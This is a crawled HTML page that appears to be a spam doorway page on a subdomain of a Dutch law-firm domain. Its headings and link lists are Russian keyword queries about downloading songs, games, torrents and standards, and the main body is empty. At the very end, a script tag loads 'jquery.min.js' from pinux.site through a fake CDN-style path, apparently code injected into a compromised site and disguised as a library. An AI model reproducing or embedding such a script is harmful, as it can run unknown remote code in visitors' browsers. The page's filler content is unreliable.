

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-skachat-pesnyu-yurmala-novaya-volna.html
body_size: 1715
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню юрмала новая волна - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню юрмала новая волна</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-poezd-moskva-kalinkovichi-raspisanie.html">Поезд москва калинковичи расписание</a></li>
                                <li><a href="k1q-skachat-ustanovschik-maynkraft-launcher.html">Скачать установщик майнкрафт лаунчер</a></li>
                                <li><a href="k1q-skachat-vindovs-8-pusk.html">Скачать виндовс 8 пуск</a></li>
                                <li><a href="k1q-skachat-gost-r-51613-2000.html">Скачать гост р 51613 2000</a></li>
                                <li><a href="k1q-skachat-gost-15167-93.html">Скачать гост 15167 93</a></li>
                                <li><a href="k1q-profit-saver-chto-eto-za-programma.html">Profit saver что это за программа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-torrent-kniga-drakonov.html">Скачать торрент книга драконов</a></li>
                                            <li><a href="k1q-avtocisterny-gost.html">Автоцистерны гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-gdz-algebra-bevz-7-klass.html">Гдз алгебра бевз 7 класс</a></li>
                                            <li><a href="k1q-magistral-prezentaciya.html">Магистраль презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-igru-maynkraft-2-besplatno-cherez-torrent.html">Скачать игру майнкрафт 2 бесплатно через торрент</a></li>
                                            <li><a href="k1q-trudovoy-dogovory-vidy.html">Трудовой договоры виды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-pesnyu-ezhovoy-grust.html">Скачать песню ежовой грусть</a></li>
                                            <li><a href="k1q-skachat-onlayn-igru-nedforspid.html">Скачать онлайн игру недфорспид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
